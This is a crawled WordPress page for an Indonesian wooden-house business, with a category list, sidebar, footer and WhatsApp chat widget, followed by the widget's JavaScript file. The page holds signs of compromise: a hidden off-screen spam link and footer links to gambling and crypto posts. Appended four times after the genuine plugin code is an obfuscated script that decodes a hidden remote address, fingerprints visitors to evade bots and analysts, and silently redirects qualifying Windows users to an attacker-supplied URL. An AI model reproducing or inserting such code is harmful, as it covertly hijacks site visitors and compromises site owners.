	<li class="cat-item cat-item-595"><a href="http://www.rumahkayuku.com/serang-panjang/">Serang Panjang</a>
</li>
	<li class="cat-item cat-item-877"><a href="http://www.rumahkayuku.com/setiabudi/">Setiabudi</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://www.rumahkayuku.com/sidoarjo/">Sidoarjo</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.rumahkayuku.com/sindang/">Sindang</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://www.rumahkayuku.com/sindangwangi/">Sindangwangi</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.rumahkayuku.com/singajaya/">Singajaya</a>
</li>
	<li class="cat-item cat-item-470 current-cat"><a aria-current="page" href="http://www.rumahkayuku.com/situbondo/">Situbondo</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://www.rumahkayuku.com/situraja/">Situraja</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://www.rumahkayuku.com/slawi/">Slawi</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.rumahkayuku.com/sleman/">Sleman</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.rumahkayuku.com/sliyeg/">Sliyeg</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.rumahkayuku.com/soreang/">Soreang</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://www.rumahkayuku.com/sragen/">Sragen</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.rumahkayuku.com/subang/">Subang</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.rumahkayuku.com/sukabumi/">Sukabumi</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://www.rumahkayuku.com/sukagumiwang/">Sukagumiwang</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://www.rumahkayuku.com/sukahaji/">Sukahaji</a>
</li>
	<li class="cat-item cat-item-820"><a href="http://www.rumahkayuku.com/sukajadi/">Sukajadi</a>
</li>
	<li class="cat-item cat-item-973"><a href="http://www.rumahkayuku.com/sukajaya/">Sukajaya</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.rumahkayuku.com/sukalila/">Sukalila</a>
</li>
	<li class="cat-item cat-item-975"><a href="http://www.rumahkayuku.com/sukamakmur/">Sukamakmur</a>
</li>
	<li class="cat-item cat-item-977"><a href="http://www.rumahkayuku.com/sukaraja/">Sukaraja</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.rumahkayuku.com/sukarno-hata/">Sukarno Hata</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://www.rumahkayuku.com/sukasari/">Sukasari</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://www.rumahkayuku.com/sukoharjo/">Sukoharjo</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.rumahkayuku.com/sukra/">Sukra</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://www.rumahkayuku.com/sumber/">Sumber</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.rumahkayuku.com/sumberjaya/">Sumberjaya</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.rumahkayuku.com/sumedang/">Sumedang</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://www.rumahkayuku.com/sumedang-selatan/">Sumedang Selatan</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://www.rumahkayuku.com/sumedang-utara/">Sumedang Utara</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://www.rumahkayuku.com/sumenep/">Sumenep</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://www.rumahkayuku.com/sumur-bandung/">Sumur Bandung</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://www.rumahkayuku.com/surabaya/">Surabaya</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://www.rumahkayuku.com/surakarta/">Surakarta</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://www.rumahkayuku.com/suranenggala/">Suranenggala</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://www.rumahkayuku.com/surian/">Surian</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://www.rumahkayuku.com/susukan/">Susukan</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://www.rumahkayuku.com/susukanlebak/">Susukanlebak</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://www.rumahkayuku.com/tajurhalang/">Tajurhalang</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://www.rumahkayuku.com/talaga/">Talaga</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://www.rumahkayuku.com/talun/">Talun</a>
</li>
	<li class="cat-item cat-item-842"><a href="http://www.rumahkayuku.com/taman-sari/">Taman Sari</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://www.rumahkayuku.com/tamansari/">Tamansari</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://www.rumahkayuku.com/tambakdahan/">Tambakdahan</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.rumahkayuku.com/tambi/">Tambi</a>
</li>
	<li class="cat-item cat-item-846"><a href="http://www.rumahkayuku.com/tambora/">Tambora</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://www.rumahkayuku.com/tanah-abang/">Tanah Abang</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.rumahkayuku.com/tanggerang/">Tanggerang</a>
</li>
	<li class="cat-item cat-item-905"><a href="http://www.rumahkayuku.com/tanjung-priok/">Tanjung Priok</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://www.rumahkayuku.com/tanjungkerta/">Tanjungkerta</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://www.rumahkayuku.com/tanjungmedar/">Tanjungmedar</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://www.rumahkayuku.com/tanjungsari/">Tanjungsari</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://www.rumahkayuku.com/tanjungsiang/">Tanjungsiang</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.rumahkayuku.com/tasik/">Tasik</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.rumahkayuku.com/tasikmalaya/">Tasikmalaya</a>
</li>
	<li class="cat-item cat-item-875"><a href="http://www.rumahkayuku.com/tebet/">Tebet</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.rumahkayuku.com/tegal/">Tegal</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.rumahkayuku.com/telukagung/">Telukagung</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://www.rumahkayuku.com/temanggung/">Temanggung</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://www.rumahkayuku.com/tengahtani/">Tengahtani</a>
</li>
	<li class="cat-item cat-item-981"><a href="http://www.rumahkayuku.com/tenjo/">Tenjo</a>
</li>
	<li class="cat-item cat-item-983"><a href="http://www.rumahkayuku.com/tenjolaya/">Tenjolaya</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://www.rumahkayuku.com/terisi/">Terisi</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.rumahkayuku.com/timur/">Timur</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://www.rumahkayuku.com/tomo/">Tomo</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://www.rumahkayuku.com/trenggalek/">Trenggalek</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://www.rumahkayuku.com/tuban/">Tuban</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.rumahkayuku.com/tukdana/">Tukdana</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://www.rumahkayuku.com/tulungagung/">Tulungagung</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.rumahkayuku.com/ujung-berung/">Ujung Berung</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://www.rumahkayuku.com/ujungjaya/">Ujungjaya</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.rumahkayuku.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://www.rumahkayuku.com/wado/">Wado</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://www.rumahkayuku.com/waled/">Waled</a>
</li>
	<li class="cat-item cat-item-719"><a href="http://www.rumahkayuku.com/weru/">Weru</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.rumahkayuku.com/widasari/">Widasari</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://www.rumahkayuku.com/wonogiri/">Wonogiri</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://www.rumahkayuku.com/wonosobo/">Wonosobo</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.rumahkayuku.com/yogyakarta/">Yogyakarta</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.rumahkayuku.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.rumahkayuku.com/feed/">Entries feed</a></li>
			<li><a href="http://www.rumahkayuku.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-2" class="widget widget_block"><a href="https://anchorgainlux.org" style="position: absolute; left: -10434px">ANCHOR GAINLUX</a></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/pin-up-da-simvol-t%c9%99kmill%c9%99sdirm%c9%99-slotlari-pulsuz-firlanmalar-zamani-simvollari-t%c9%99kmill%c9%99sdirin/" style="text-decoration: none; color: #0073aa;">Pin-Up-da Simvol Təkmilləşdirmə slotları: Pulsuz fırlanmalar zamanı simvolları təkmilləşdirin</a> <span style="color: #666; font-size: 0.9em;">(11 January 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/mines-india-a-comprehensive-guide-to-a-cautious-strategy/" style="text-decoration: none; color: #0073aa;">Mines India: A Comprehensive Guide to a Cautious Strategy</a> <span style="color: #666; font-size: 0.9em;">(4 December 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/pin-up-7-24-giris-oyuncular-ucun-24-7-giris-acir/" style="text-decoration: none; color: #0073aa;">Pin Up 7/24 Giriş oyunçular üçün 24/7 giriş açır</a> <span style="color: #666; font-size: 0.9em;">(22 November 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/spark-dex-token-swaps-on-flare-dex-are-safe-and-fast/" style="text-decoration: none; color: #0073aa;">Spark DEX token swaps on Flare DEX are safe and fast.</a> <span style="color: #666; font-size: 0.9em;">(22 November 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/jede-kugel-ein-abenteuer-entdecke-das-plinko/" style="text-decoration: none; color: #0073aa;">Jede Kugel ein Abenteuer Entdecke das Plinko-Phänomen von BGaming – mit 99% RTP und der Chance auf b</a> <span style="color: #666; font-size: 0.9em;">(14 November 2025)</span></li></ul></div><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="6281322783378" data-message="Halo, Rumah Kayu Ku Saya berminat Buat rumah kayu ? boleh saya konsultasi dulu ? Kang Karto" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Hubungi Admin PT KSO</span>
					</a>
	</div>
</div>
<script type='text/javascript' src='http://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b' id='qlwapp-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b
body_size: 3551
content:
(()=>{"use strict";function e(e,t){return!!e.includes(parseInt(t))||!!e.includes(t.toString())}function t(e,t){return parseInt(e+t)}function n(e){let t=""+e.getMinutes();return 1===t.length&&(t="0"+t),e.getHours()+":"+t}function s(e){this.qlwapp=e,this.init(this)}s.prototype={open(e,t){let n="https://api.whatsapp.com/send";this.mobiledevice||(n="https://web.whatsapp.com/send");const s=t,a=s.dataset.message||"",o=s.dataset.phone||"",i=s.dataset.type||"phone",l=s.dataset.group||"";"group"==i?s.setAttribute("href",l):s.setAttribute("href",n+"?phone="+o+"&text="+encodeURIComponent(a));const p=new CustomEvent("qlwapp.click",{bubbles:!0,cancelable:!0});this.qlwapp.dispatchEvent(p)},toggle(e){e?.preventDefault();const t=new CustomEvent("qlwapp.toggle");this.qlwapp.dispatchEvent(t)},chat(e,t){e.preventDefault();const n=t.closest(".qlwapp-box"),s=n.querySelector(".qlwapp-reply"),a=n.querySelector(".qlwapp-header"),o=t.querySelector(".qlwapp-avatar img")?.getAttribute("src"),i=t.querySelector(".qlwapp-name")?.textContent,l=t.querySelector(".qlwapp-label")?.textContent,p=t.querySelector(".qlwapp-time")?.textContent,r=t.dataset.message,c=t.dataset.type,u=t.dataset.group,d=t.dataset.phone;n.classList.add("response","opening"),this.qlwapp.dispatchEvent(new CustomEvent("qlwapp.height")),setTimeout((function(){n.classList.remove("opening")}),300);const w=a.querySelector(".qlwapp-avatar img"),q=a.querySelector(".qlwapp-number"),m=a.querySelector(".qlwapp-name"),g=a.querySelector(".qlwapp-label"),f=n.querySelector(".qlwapp-message");w&&(w.setAttribute("src",o),w.setAttribute("alt",i)),q&&(q.innerHTML=u),m&&(m.innerHTML=i),g&&(g.innerHTML=p?p+" - "+l:l),f&&(f.innerHTML=r),s.dataset[c]="phone"==c?d:u,s.dataset.type=c},previous(e,t){e.preventDefault();const n=t.closest(".qlwapp-box");n.classList.add("closing"),setTimeout((function(){n.classList.remove("response","closing"),n.classList.remove("texting")}),300)},init(s){const a=new CustomEvent("qlwapp.init"),o=new CustomEvent("qlwapp.resize"),i=this.qlwapp;if(i.classList.add("qlwapp-js-ready"),i.classList.contains("auto-load")&&!function(e){const t=document.cookie.match("(^|;) ?qlwapp-auto-load=([^;]*)(;|$)");return t?t[2]:null}()){const e=Number(i.dataset.autoloadelay);setTimeout((()=>{s.toggle()}),e),function(e,t,n){const s=new Date;s.setTime(s.getTime()+864e5*n),document.cookie=e+"="+t+";path=/;expires="+s.toGMTString()}("qlwapp-auto-load","auto open cookie",1)}i.addEventListener("qlwapp.init",(function(e){s.mobiledevice=function(){const e=window.matchMedia("(pointer:coarse)");return e&&e.matches}()})),i.addEventListener("qlwapp.time",(function(s){const a=s.target,o=JSON.parse(a.dataset.timedays)||[],i=parseInt(a.dataset.timezone)||0,l=new Date((new Date).getTime()+60*i*1e3).getUTCDay().toString(),p=a.querySelector(".qlwapp-days"),r=a.querySelector(".qlwapp-time");if(o&&o.length&&!o.includes(l)){a.classList.add("qlwapp-timeout"),p&&(p.style.display="block"),r&&(r.style.display="none");const t=function(t,n){for(let s=t;s<=6;s++)if(e(n,s))return s;for(let s=0;s<=t;s++)if(e(n,s))return s}(l,o),n=a.querySelector(`.day${t}`);return n&&n.classList.add("qlwapp-available-day"),!0}o&&o.length&&o.includes(l)&&(p&&(p.style.display="none"),r&&(r.style.display="block"));const c=a.dataset.timefrom||!1,u=a.dataset.timeto||!1;if(!u||!c||c===u)return!0;const d=new Date,w=-d.getTimezoneOffset()-i,q=new Date,m=new Date;let g,f;g=t(c[0],c[1]),f=t(c[3],c[4]),m.setHours(g),m.setMinutes(f+w),g=t(u[0],u[1]),f=t(u[3],u[4]),q.setHours(g),q.setMinutes(f+w);let y=m.getTime();const v=q.getTime();if(y>v&&(y-=864e5),d.getTime()>=y&&d.getTime()<=v||(a.classList.add("qlwapp-timeout"),p&&(p.style.display="none"),r&&(r.style.display="block")),!i)return!0;a.querySelector(".from").textContent=n(m),a.querySelector(".to").textContent=n(q)})),i.addEventListener("qlwapp.pro",(function(){const e=i.querySelector(".qlwapp-toggle"),t=i.querySelectorAll(".qlwapp-account"),n=new CustomEvent("qlwapp.time",{bubbles:!0});e.dispatchEvent(n),t.forEach((function(e){e.dispatchEvent(n)}))})),i.addEventListener("qlwapp.resize",(function(){this.classList.contains("qlwapp-show")&&s.toggle()})),i.addEventListener("qlwapp.init",(function(){s.mobiledevice?(i.classList.add("mobile"),i.classList.remove("desktop")):(i.classList.add("desktop"),i.classList.remove("mobile")),i.classList.add("qlwapp-js-ready")})),i.addEventListener("qlwapp.init",(function(){if(i.classList.contains("qlwapp-premium")){const e=new CustomEvent("qlwapp.pro");i.dispatchEvent(e)}})),i.addEventListener("qlwapp.height",(function(e){const t=e.currentTarget,n=t.querySelector(".qlwapp-body").querySelector(".qlwapp-carousel"),a=t?.querySelector(".qlwapp-header")?.offsetHeight||0,o=t?.querySelector(".qlwapp-footer")?.offsetHeight||0;if(!n)return;let i=window.innerHeight-a-o;s.mobiledevice||(i=.7*window.innerHeight-a-o),n.style.maxHeight=i+"px"})),i.addEventListener("qlwapp.toggle",(function(e){const t=e.currentTarget,n=t.querySelector(".qlwapp-box");t.classList.add("qlwapp-transition"),n.classList.remove("response","texting"),setTimeout((function(){t.classList.toggle("qlwapp-show");const e=new CustomEvent("qlwapp.height",{bubbles:!0});t.dispatchEvent(e)}),10),setTimeout((function(){t.classList.toggle("qlwapp-transition")}),300)})),i.addEventListener("click",(function(e){const t=e.target.closest("[data-action]");if(!t||!i.contains(t))return;const n=t.dataset?.action;switch(n){case"open":s.open(e,t);break;case"box":case"close":s.toggle(e,t);break;case"chat":s.chat(e,t);break;case"previous":s.previous(e,t)}})),i.querySelector("[data-action=response]")?.addEventListener("keypress",(function(e){e.target.matches("textarea")&&13==e.keyCode&&setTimeout((function(){!function(e){if("createEvent"in document){const t=e.ownerDocument,n=t.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),e.dispatchEvent(n)}else e.click()}(i.querySelector(".qlwapp-reply"))}),100)})),i.querySelector("[data-action=response]")?.addEventListener("keyup",(function(e){if(e.target.matches("textarea")){e.preventDefault();const t=e.currentTarget,n=e.target,s=t.querySelector("pre"),a=t.querySelector(".qlwapp-reply"),o=i.querySelector(".qlwapp-box"),l=o.querySelector(".qlwapp-buttons");s.innerHTML=n.value,setTimeout((function(){o.classList.add("texting"),o.style.paddingBottom=s.offsetHeight+"px",l.classList.add("active");const e=n.value;a.dataset.message=e,""==e&&(o.classList.remove("texting"),l.classList.remove("active"))}),300)}})),i.dispatchEvent(a),window.addEventListener("click",(e=>{if(!e.target.closest("#qlwapp.qlwapp-show")){const e=document.querySelector("#qlwapp.qlwapp-show");e&&e.dispatchEvent(new CustomEvent("qlwapp.toggle"))}})),window.addEventListener("resize",(()=>{if("TEXTAREA"!==document.activeElement.tagName){const e=document.querySelector("#qlwapp");e&&(e.dispatchEvent(o),e.dispatchEvent(a))}}))}};const a=s;(()=>{window.qlwapp=(e,t)=>{if(void 0===t||"object"==typeof t)e.plugin_qlwapp||(e.plugin_qlwapp=new a(e,t));else if("string"==typeof t&&"_"!==t[0]&&"init"!==t){let n;const s=e.plugin_qlwapp;if(s instanceof a&&"function"==typeof s[t]){const e=Array.from(arguments).slice(1);n=s[t](...e)}return"destroy"===t&&(e.plugin_qlwapp=null),void 0!==n?n:e}};const e=()=>{document.querySelectorAll(".qlwapp").forEach((function(e){window.qlwapp(e)}))};e(),window.addEventListener("load",(()=>{e()}))})()})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent()
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent()
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent()
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent()
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()